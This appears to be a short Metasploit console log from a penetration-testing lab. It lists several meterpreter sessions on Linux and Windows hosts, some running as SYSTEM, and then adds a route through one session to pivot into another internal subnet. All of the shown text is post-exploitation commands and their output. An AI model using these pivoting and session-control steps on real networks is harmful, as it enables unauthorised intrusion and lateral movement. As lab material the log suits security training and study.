 smsf6 exploit(windows/smb/psexec) > sessions -i
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
4 meterpreter php/linux www @ ubuntusrv2004 172.17.17.128:4444 -> 172.17.17.104:34764 (172.17.17.104)
17 meterpreter x86/windows DESKTOP-WIN10\lonelyor @ DESKTOP-WIN10 172.17.17.128:5555 -> 192.168.80.104:49888 (192.168.80.104)
18 meterpreter x86/windows DESKTOP-WIN10\lonelyor @ DESKTOP-WIN10 172.17.17.128:5555 -> 192.168.80.104:49889 (192.168.80.104)
19 meterpreter x86/windows NT AUTHORITY\SYSTEM @ WINSRV-2016 172.17.17.128:6666 -> 192.168.80.102:58107 (192.168.80.102)
20 meterpreter x64/windows NT AUTHORITY\SYSTEM @ DESKTOP-WIN10 172.17.17.128:6666 -> 192.168.80.104:49891 (192.168.80.104)
21 meterpreter x86/windows NT AUTHORITY\SYSTEM @ WINSRV-2016 172.17.17.128:8888 -> 192.168.80.102:58227 (192.168.80.102)
msf6 exploit(windows/smb/psexec) > route add 192.168.100.0 255.255.255.0 21
[*] Route added
msf6 exploit(windows/smb/psexec) > route print
IPv4 Active Routing Table
=========================
Subnet Netmask Gateway
------ ------- -------
192.168.80.0 255.255.255.0 Session 20
192.168.100.0 255.255.255.0 Session 21
[*] There are currently no IPv6 routes defined.